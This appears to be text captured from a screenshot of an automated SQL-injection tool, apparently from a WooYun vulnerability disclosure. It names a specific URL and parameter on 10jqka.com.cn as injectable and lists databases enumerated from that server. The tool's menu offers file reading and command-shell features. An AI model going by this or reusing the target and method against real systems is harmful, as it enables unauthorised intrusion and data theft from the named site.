 Target: bile2.10jqka.com.cn/books/index.php?op=modify&back=&book_id=53
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL unknown ver Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
short_order
information_schema
UserGroup
basicdb
basicdb_bak1
basicdb_bak2
data_web
dl_config
faq
fjyd_dl
fmcc
folk_warren
hntel_dl
mammon
mysql
nuke
partner
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Base Found: wap3g_dl
Data Base Found: wap3g_dl.bak-2011-12-14
Data Base Found: wap3g_dl_bak
Data Base Found: wap_djq
Data Base Found: wap_stat
Data Base Found: wapbs_dl
Data Base Found: waphtml
Data Base Found: wikitestdb
Data Base Found: wkzq_dl
Data Base Found: wt_login_log
Data Base Found: xhtml_fin
Data Base Found:
www.wooyun.org